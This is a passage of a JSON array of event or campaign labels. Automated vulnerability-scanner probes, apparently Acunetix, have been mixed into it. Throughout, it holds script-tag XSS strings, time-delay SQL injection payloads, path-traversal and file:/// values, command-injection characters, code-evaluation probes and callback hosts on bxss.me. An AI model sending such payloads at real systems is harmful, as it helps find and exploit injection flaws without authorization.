>Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; 